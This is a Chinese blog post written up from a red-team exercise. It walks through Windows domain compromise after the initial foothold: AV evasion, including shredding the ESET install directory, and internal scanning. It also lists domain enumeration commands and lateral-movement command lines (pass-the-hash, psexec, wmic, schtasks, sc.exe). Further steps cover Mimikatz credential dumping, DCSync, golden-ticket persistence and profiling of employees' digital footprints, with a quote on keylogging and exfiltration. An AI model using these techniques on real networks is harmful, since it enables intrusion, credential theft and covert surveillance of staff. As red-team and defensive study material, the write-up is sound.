那先把目光放在这台被拿下的机器上面;在这里建议各位师傅在打下一台机器后不要急着上线`C2`,本机的信息收集还是要老老实实的做一遍,对机子有大致的了解;然后可以翻一下机器上的配置文件,大家有没有发现,这两年的攻防演习中数据分的地位越来越高;往往你可能在内网打得累死累活的也还没拿下域控时,别的队伍直接在外网夸夸刷数据泄露分。所以呢翻翻配置文件看看能不能多拿点数据分呀这样子。 做了一下基础的信息收集;此时发现存在杀毒软件`ESET Security`企业版  此时无论你上传`Cobalt Strike`还是`Vshell`亦或是`Adaptixde`、`Havoc`的**beacon** 都会被杀掉,还是老老实实的做一遍免杀;在我个人打点时我会优先选择将肉机上线到`Vshell`进行管控,`Vshell`可以直接搭建内网隧道;这对于我们前期做内网信息收集很方便,此时我会选择把`Vshell`当做一个管理端来做内网穿透;然后在进行内网渗透时再把权限转到`Cobalt Strike`,`Cobalt Strike`拥有众多优秀的插件可以让你在内网渗透时事半功倍的进行横向移动。免杀的话可以现在网上搜,实在没有的话在自己动手  嘻嘻嘻,好用爱用。上线后搭建隧道在上个免杀的`fscan`开扫;我一般会先爆破一下`rdp`和数据库;再找一台内网机子来做横向移动,不然动静太大入口点机器掉了就糟糕了  ### 内网渗透 到了内网那就好办了,因为存在`ESET Security`杀软和深信服态势感知;这个时候可不能轻举妄动;传入免杀的`fscan`和`netspy`;`fscan`先扫资产,`netspy`扫内网可达网段,此时速率一定要调低!调低!调低!内网的打法还是那几样,掏出`nday、1day`去打;能先拿数据库、主机权限先拿数据库主机权限;再不济再去拿`web`权限。此时的内网渗透略... 我个人是会先找个主机权限,然后再将这个主机当做跳板机;这样子被蓝队发现也不至于连入口点的权限都掉。在内网渗透中就没有必要像在外网中死磕一个点;能打就打不能打就走,优先拿主机权限来制造后期的横向移动。 `tips`:此时这里也分享一个如果临时没有免杀工具或者真的过不了免杀的方法:使用火绒的强碎粉碎,找到杀软的安装目录;直接粉碎... ### 横向移动 此时在内网渗透中如果有拿下主机权限就已经可以开始进行内网横向移动了  `Rdp`上去后再做信息收集,发现存在域内机器  ##### 域内信息收集 **基础主机信息收集** `ipconfig /all`:查看IP配置、DNS服务器(通常为域控)。 `systeminfo`:获取操作系统、补丁、域信息。 `net time /domain`:确认域连接状态并探测域控主机名。 `net config workstation`:显示计算机名、用户名、工作站域。 `whoami /all`:查看当前用户权限、SID、所属组。 **用户与组枚举** `net user /domain`:列出域内所有用户。 `net user <username> /domain`:查询指定域用户详细信息。 `net group /domain`:列出域内所有组。 `net group “Domain Admins” /domain`:枚举域管理员组成员。 `net group “Enterprise Admins” /domain`:枚举企业管理员组成员(林根域)。 **计算机对象枚举** `net group “Domain Computers” /domain`:列出域内所有计算机(传统)。 `Get-ADComputer -Filter \* -Properties \* | Select-Object Name, OperatingSystem (PowerShell)`:更全面的计算机信息获取。 **域信任关系发现** `nltest /domain\_trusts /all\_trusts /v`:枚举当前域的所有信任关系(域/林信任)。 `Get-ADTrust -Filter \* -Properties \* | Select-Object Name, Direction, Source, Target`(PowerShell)。 **组策略信息提取** `gpresult /H report.html /Scope Computer /Scope User`:生成详细的组策略结果报告(需交互或特定权限)。 `Get-GPO -All (PowerShell)`:枚举所有GPO对象。 **SPN扫描与服务发现** `setspn -T <domain> \-Q \*/\*`:查询域内所有注册的SPN(服务主体名称),暴露服务(如MSSQL, HTTP, TERMSRV等)及其运行账户。 `Get-ADObject -LDAPFilter “(servicePrincipalName=\*)” -Properties servicePrincipalName`(PowerShell)。 **敏感组与ACL枚举** `Get-ADGroupMember -Identity “Account Operators” (PowerShell)`:枚举特权组成员。 `Get-DomainGPOUserLocalGroupMapping (PowerView)`:查找通过GPO被授予本地管理员权限的域用户/组。 `Invoke-ACLScanner (PowerView)`:扫描域对象上权限配置不当的ACL(访问控制列表)。 **密码策略探测** `net accounts /domain`:查看域账户策略(密码长度、有效期、锁定阈值等)。 `Get-ADDefaultDomainPasswordPolicy` (PowerShell)。 **DNS记录枚举** `nslookup交互模式下使用ls -d <domain>`(通常被限制)。 `Get-DNSRecord (PowerSploit/PowerView)`:尝试枚举域内DNS记录(主机、MX、SRV等)。 **域控定位** `nltest /dclist:<domain>`:列出指定域的所有域控制器。 `net group “Domain Controllers” /domain` `Resolve-DnsName -Type SRV \_ldap.\_tcp.dc.\_msdcs.<domain> (PowerShell)` #### 子域横移 ##### 域内的横向  **Pass The Hash (PtH)** - 利用获取的NTLM哈希(无需明文密码)进行SMB/WinRM/RDP等协议认证,访问其他主机。 - `crackmapexec smb <targets> -u <user> -H <hash>, psexec.py -hashes :<hash> <user>@<target>` **Pass The Ticket (PtT)** - 将窃取或伪造的Kerberos票据(TGT或TGS)注入当前会话,用于访问相应服务。 - `Rubeus ptt /ticket:<ticket.kirbi>, Mimikatz kerberos::ptt` **Overpass The Hash / Pass The Key** - 使用NTLM哈希或AES密钥请求新的Kerberos TGT,将哈希认证升级为票据认证。 - `Rubeus asktgt /user:<user> /domain:<domain> /aes256:<aes\_key> /nowrap, Mimikatz kerberos::ekeys + kerberos::asktgt` **WMI远程执行** - 利用WMI (Win32\_Process) 在远程主机上创建进程执行命令或载荷。 - `wmic /node:<target> /user:<user> /password:<pass> process call create “cmd.exe /c …”` - `Invoke-WmiMethod (PowerShell)` **WinRM远程执行** - 通过WinRM协议远程执行PowerShell命令或脚本。 - `Enter-PSSession -ComputerName <target> -Credential <cred>` - `Invoke-Command -ComputerName <target> -ScriptBlock { … } -Credential <cred>` **SMB共享与远程命令执行** - 使用psexec, smbexec等工具通过SMB协议上传服务并在远程主机执行命令。 - 直接访问远程SMB共享(\\<target>\\C$)读写文件(需足够权限)。 **远程桌面协议(RDP)** - 使用获取的凭证直接通过RDP登录目标主机。 **利用SCM(服务控制管理器)** - 远程创建或修改服务来执行命令 - `sc.exe \\<target> create … binPath= “cmd.exe /c …” start= auto` - `sc.exe \\<target> start <service>` **DCOM远程执行** - 利用分布式COM对象(如MMC20.Application, ShellWindows, ShellBrowserWindow)在远程主机上执行代码。 - `Invoke-DCOM (PowerSploit)` **利用计划任务远程执行** - 在远程主机上创建计划任务执行命令。 - `schtasks /create /s <target> /ru <user> /rp <pass> /tn <name> /tr “cmd.exe /c …” /sc once /st <time>` - `schtasks /run /s <target> /tn <name>` 此时发现机器都处于`JJ.xxxx.LOCAL`域;但是现在的用户并不属于域内用户,`Mimikatz`抓一波密码,这个时候直接发现存在子域域管密码  直接RDP  此时经过前面的信息收集还可以知道存在根域,且子域和根域存在域信任;可以实现跨域攻击 ```php C:\WINDOWS\system32>nltest /domain_trusts 域信任的列表: 0: xx xxx.local (NT 5) (Forest Tree Root) (Direct Outbound) (Direct Inbound) ( Attr: withinforest ) 1: C c.xx.local (NT 5) (Forest: 0) 2: C c.xx.local (NT 5) (Forest: 0) 3: H H.xx.local (NT 5) (Forest: 0) 4: H h1.xx.local (NT 5) (Forest: 0) 5: H hc.xx.local (NT 5) (Forest: 0) 6: HXC hc.xx.local (NT 5) (Forest: 0) 7: HY ny.xx.local (NT 5) (Forest: 0) 8: H h.xx.local (NT 5) (Forest: 0) 9: J j.xx.local (NT 5) (Forest: 0) (Primary Domain) (Native) 10: T a.xx.local (NT 5) (Forest: 0) 11: T t1.xx.local (NT 5) (Forest: 0) 12: W w.xx.local (NT 5) (Forest: 0) 此命令成功完成 ``` #### 横向到根域  此时我们要继续跨域到`xxx.LOCAL`根域上,此时在使用`Mimikatz`进行抓取`JJ.xxx.LOCAL`域内的凭据  凭据中确实出现了根域的用户,此时很奇怪无法调用`rdp`;此时`runas /user:xx\\xx cmd.exe`;调用`BloodHound`来分析一下根域。这里也推荐一个域内收集工具:<https://github.com/wjlab/Darksteel> ;也算是挺全的,并且可以规避流量检测。  ##### BloodHound分析xxxx.LOCAL   ###### DCSync `DCSync`的原理是利用域控制器之间的数据同步复制;`DCSync`是`AD`域渗透中常用的凭据窃取手段,默认情况下,域内不同`DC`每隔`15`分钟会进行一次数据同步,当一个`DC`从另外一个`DC`同步数据时,发起请求的一方会通过目录复制协议(MS- DRSR)来对另外一台域控中的域用户密码进行复制,`DCSync`就是利用这个原理,`“模拟”DC`向真实`DC`发送数据同步请求,获取用户凭据数据,由于这种攻击利用了`Windows RPC`协议,并不需要登陆域控或者在域控上落地文件,避免触发EDR告警,因此`DCSync`是一种非常隐蔽的凭据窃取方式。 **DCSync 攻击前提:** 想进行`DCSync`攻击,必须获得以下任一用户的权限: - Administrators 组内的用户 - Domain Admins 组内的用户 - Enterprise Admins 组内的用户域控制器的计算机帐户 - 即:默认情况下域管理员组具有该权限 经过分析发现`Hxx`这个用户有存在域控`DC4`的凭据,可以直接`DCSync`到`xxx.LOCAL`; 提权后直接`Mimikatz`抓取`hash`  `wmiexec`横向即可   此时直接`dump`出`hash`后可控机器达到`3049`台  ### 驻留后门  此时导出`krbtgt`凭据和`域SID`;直接制作一个黄金票据来驻留后门即可 立足于更高维度审视域控 =========== 因为此次攻防时间紧任务重,在暴力的打完该靶标并发现分数已经可以让其出局后便直奔下一个靶标。演习结束后,我们不妨设想一下;如何做到一次完美的渗透。既然此时已经拿下来了域控,那么此时我们的思维应该从**拿主机权限转移到拿核心业务权限。** 那么此时我们的信息收集重点就在于:**组织架构 --> 业务人员 --> 业务系统** 。真正的隐蔽性不在于技术层面的反检测能力,而在于对业务逻辑的深度仿真。在取得域控权限后,关键不在于持续攻击,而应转型为网络环境中的"业务枢纽",通过多维度的用户行为分析与情报整合,构建出超越自动化工具的精确攻击路径。 善攻者,动于九天之上 ---------- 既然站在更高维度的视角下看该域控,那我们确实应该摒弃市面上流行的扫描工具;这些杀器的流量特征过于明显且量大,十分容易被蓝方捕捉。 此时我们先建立一个域内情报系统,围绕组织结构,域内人员,权限来进行构建情报网;既然已经在域中了,那么此时我们需要让自己成为这个域的业务管理员,从原本的主机资产收集转向为集团组织架构收集;`Satoru_yawataa师傅`的一句话说得很好:**内网中一切流量都变得明显,既然拿下了域控;那么将由常规的网络空间转为管理视角的业务空间**。此时我们要让自己尽快的熟悉集团业务,成为一个域内的管理者。 - OU列表(组织结构) Get-ADOrganizationalUnit -Filter \* | select Name, DistinguishedName - 域用户列表(注意描述字段) Get-ADUser -Filter \* -Properties DisplayName, Description, EmailAddress | Format-List - 域安全组 Get-ADGroup -Filter \* | select Name, GroupScope, Description ### OU 比如在OU结构中,我截取了前几个来进行分析 ```php Name DistinguishedName ---- ----------------- Domain Controllers OU=Domain Controllers,DC=wanhai,DC=local 信息管理中心 OU=信息管理中心,DC=wanhai,DC=local 基础架构部 OU=基础架构部,OU=信息管理中心,DC=wanhai,DC=local 销售管理中心 OU=销售管理中心,OU=营销系统,DC=wanhai,DC=local 财务管理中心 OU=财务管理中心,DC=wanhai,DC=local 直营财务共享部 OU=直营财务共享部,OU=财务管理中心,DC=wanhai,DC=local 总经理办公室 OU=总经理办公室,DC=wanhai,DC=local 董事会办公室 OU=董事会办公室,DC=wanhai,DC=local 零售管理中心 OU=零售管理中心,OU=营销系统,DC=wanhai,DC=local 零售培训部 OU=零售培训部,OU=零售管理中心,OU=营销系统,DC=wanhai,DC=local 商场部 OU=商场部,OU=零售管理中心,OU=营销系统,DC=wanhai,DC=local 品牌管理中心 OU=品牌管理中心,OU=营销系统,DC=wanhai,DC=local 人力行政中心 OU=人力行政中心,DC=wanhai,DC=local 行政管理部 OU=行政管理部,OU=人力行政中心,DC=wanhai,DC=local 企业文化部 OU=企业文化部,OU=人力行政中心,DC=wanhai,DC=local 资金管理部 OU=资金管理部,OU=总部财务管理中心,OU=财务管理中心,DC=wanhai,DC=local 综合管理部 OU=综合管理部,OU=财务管理中心,DC=wanhai,DC=local 电商事业部 OU=电商事业部,DC=wanhai,DC=local ``` 此时我们先整体对整个组织架构有个了解后,就可以开始针对其核心业务进行谋攻;接下来针对ADUser的所属架构进行准确的攻击。 ### ADUser 在域用户这里要关注的是描述字段,其中可能是业务、工号、邮箱等... 比如此时的董事会,那么其机器上可能就会有高层的一些决策的敏感文件  比如此时的研发部门,那么可能机器上就存在该集团最前沿的产品  比如此时的人力行政中心,机器上可能就会有集团所有人员的敏感信息  此时的收集方向转向:**以人为核心建立信息收集视角,通过业务人员的业务快速定位到高价值资产。** ### ADComputer ```php Get-ADComputer -Filter \* -Properties OperatingSystem, LastLogonDate | Format-Table Name, OS, LastLogonDate ``` 接下来可以看看域内的机器名字;这里主要关注命名规则,比如信息中心的机器可能叫做`XX01、XX02`;财务部门的机器叫做`cw01、cw02`这种规律。 所以聊到这里大家可以发现;在完成域控权限获取后,应系统化梳理域内终端设备命名规范, 重点识别如信息中心采用`"XX"标识(XX01、XX02)`、财务部门采用`"CW"业务标识(CW01、CW02)`等关键特征。此过程摒弃传统扫描工具,通过精细化指令分析实现多维业务拓扑推演:从组织架构映射、人员职能关联到核心业务资产定位,形成基于命名规则的被动式侦察闭环,为后续深度渗透奠定精准的业务环境认知基础。通过这一轮的推演我们便可以快速定位到了关键的业务信息并规避了态势感知的察觉。 善战者,致人而不致于人 ----------- 在成功获取域控权限后,后续行动应聚焦于深入渗透至终端办公主机体系,系统化采集用户在真实业务场景中的核心行为数据。需摒弃传统机械化入侵路径,转而模拟企业用户的常态办公行为,通过其合法数字行为痕迹构建隐蔽、可持续的渗透路径,实现深度业务环境侦察。 接下来在我们获取到关键业务人员机器权限后我们就需要对该用户进行一个详细的行为分析,一步步的寻找该人员的数字足迹。 在`Phineas Fisher`攻陷`HackingTeam`时就已经提出了对集团人员的行为侦查是十分重要的!!! 在`Phineas Fisher`针对`Hacking Team`的渗透行动中,在`Phineas Fisher`通过对内部邮件的深度分析,发现关键人员`Daniele Milan`掌握`Git`仓库的访问权限。随后,攻击者利用凭证窃取工具获取其`Windows`系统登录凭据,并成功入侵`Git`代码托管服务器。在获取初始访问权限后,攻击者进一步通过特权提升操作取得系统管理员权限。此后,攻击者利用其控制的`Hacking Team`内部邮件服务器,针对`GitLab`平台及官方社交媒体账号实施密码重置操作,最终完全掌控相关系统的管理权限。 ```php One of my favorite hobbies is hunting sysadmins. Spying on Christian Pozzi (one of Hacking Team’s sysadmins) gave me access to a Nagios server which gave me access to the rete sviluppo (development network with the source code of RCS). With a simple combination of Get-Keystrokes and Get-TimedScreenshot from PowerSploit, Do-Exfiltration from nishang, and GPO, you can spy on any employee, or even on the whole domain. ```   所以当我们再次横向到业务人员电脑时我们需要关注的一个点在于机器的文件夹;还有就是业务人员的数字足迹 - 保存的登录凭据(内网系统、云服务、VPN等) - 支付信息和个人资料 - 高频访问的内部业务系统及外部网站 - 周期性访问的报表平台或管理后台 - 频繁上传/下载的文档类型及存储路径 - 邮件往来中的高频联系人及附件交互 - 即时通讯工具的群组参与及文件传输记录 在拥有了这些用户的数字足迹后我们就可以有针对性的对内网再次进行渗透,打狠打准;不再是大海捞针般的横向移动,此时我们的攻击就是基于业务人员网络行为画像的精准攻击。 结语 -- 之前拜读过`Satoru_yawataa师傅`对于拿下域控后的文章,他的想法真的很不错。从更高的维度来看:真正的隐蔽横向渗透与持久化不应仅依赖技术规避,而应**以业务拟态与角色继承为核心,将自身融入目标组织的日常运作逻辑,模拟用户在工作流程中对各类服务的真实访问路径,形成如同“水坑”式的精准攻击手法**;高阶渗透的关键在于由技术驱动转向业务驱动,由工具依赖转向思维推演,由粗放扫描转向精确定位;在获取域控后,首要任务不再是继续**攻击**,而是扮演成网络环境中不可或缺的**业务大水坑**,通过深入的用户行为分析与情报融合,构建远胜于任何自动化工具的精准行动路线。

发表于 2025-08-27 09:00:01

阅读 ( 6987 )

分类:

内网渗透

18 推荐

收藏

2 条评论

JWA

2025-11-13 17:01

已拜读全文,大佬思路清晰,想法超前,向大佬致敬!

hey

回复

JWA

互相学习

请先

登录

后评论

请先

登录

后评论

hey

2 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!